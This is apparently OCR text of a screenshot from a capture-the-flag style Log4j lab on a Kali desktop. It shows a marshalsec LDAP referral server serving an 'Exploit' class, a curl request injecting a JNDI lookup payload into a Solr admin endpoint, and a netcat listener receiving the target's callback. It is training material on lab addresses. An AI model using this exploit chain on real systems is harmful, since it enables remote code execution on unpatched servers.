 1 2 3 4
10.9.3.217
Fri 17 Dec, 14:53
Trash
File System
Home
thmaccess.ov
pn
log4j
kali@kali: ~/Desktop/log4j/marshalsec
My IP Address
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.9.3.217  netmask 255.255.0.0  destination 10.9.3.217
inet6 fe80::3bb8:6a9e:80b1:f95b  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 111  bytes 14154 (13.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 187  bytes 27149 (26.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali: ~/Desktop/log4j/marshalsec 91x9
-rw-r--r-- 1 kali kali 413870 Dec 15 08:42 marshalsec.pdf
-rw-r--r-- 1 kali kali   7397 Dec 15 08:42 pom.xml
-rw-r--r-- 1 kali kali   5106 Dec 15 08:42 README.md
drwxr-xr-x 4 kali kali   4096 Dec 15 08:42 src
drwxr-xr-x 9 kali kali   4096 Dec 17 05:51 target
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http:/
/10.9.3.217:8000/#Exploit"
kali@kali: ~ 91x20
┌──(kali㉿kali)-[~]
└─$ curl 'http://10.10.123.123:8983/solr/admin/cores?foo=$\{jndi:ldap://10.9.3.217:9999\}'
{
"responseHeader":{
"status":0,
"QTime":0},
"initFailures":{},
"status":{}}
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 61x42
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.3.217] from (UNKNOWN) [10.10.123.123] 42108
0
`�